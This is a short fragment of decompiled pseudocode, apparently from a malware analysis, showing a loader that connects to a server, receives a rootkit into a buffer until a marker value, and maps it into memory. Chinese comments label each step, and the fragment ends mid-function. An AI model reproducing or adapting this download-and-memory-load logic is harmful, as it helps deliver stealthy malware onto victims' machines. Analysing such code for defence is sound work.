 ServerSocket = CreateListenSocket(2u, 1u, 6u);
if ( ServerSocket > 0 )
{
if ( (int)sub_140003220() >= 0 )
{
LOWORD(v9) = 2;
if ( (unsigned int)SocketBind((unsigned int)ServerSocket, &v9, 16i64) != -1 )
{
sub_140004410(ServerSocket, 0xFFFF, 4101, (unsigned int)&v8, 4);
sub_140004410(ServerSocket, 0xFFFF, 4102, (unsigned int)&v8, 4);
v4 = (int)SocketTransferSend(ServerSocket, &dword_14000A6A4, 4, 0);// 向服务器请求数据
PEBuffer_1 = (__int64)PEBuffer;
memset(PEBuffer, 0, 8ui64);
if ( !byte_14000A6A0 )
{
v6 = v4;
do
{
if ( v6 <= 0 )
break;
v7 = SocketTransferReceive(ServerSocket, PEBuffer_1, 0xFFFFF - v0, 0);// 接收服务器rootkit,准备内存加载
if ( v7 <= 0 )
break;
v0 += v7;
PEBuffer_1 += v7;
if ( PEBuffer_1 - (__int64)PEBuffer >= 4 )
{
dword_14000A6B4 = *(_DWORD *)(PEBuffer_1 - 4);
if ( dword_14000A6B4 == 0xA0BFFEE )
break;
}
if ( 0xFFFFF - v0 <= 5 )
goto LABEL_18;
}
while ( !byte_14000A6A0 );
if ( v0 > 50 )
MapWorker((__int64)PEBuffer, v0); // 内存加载 Rootkit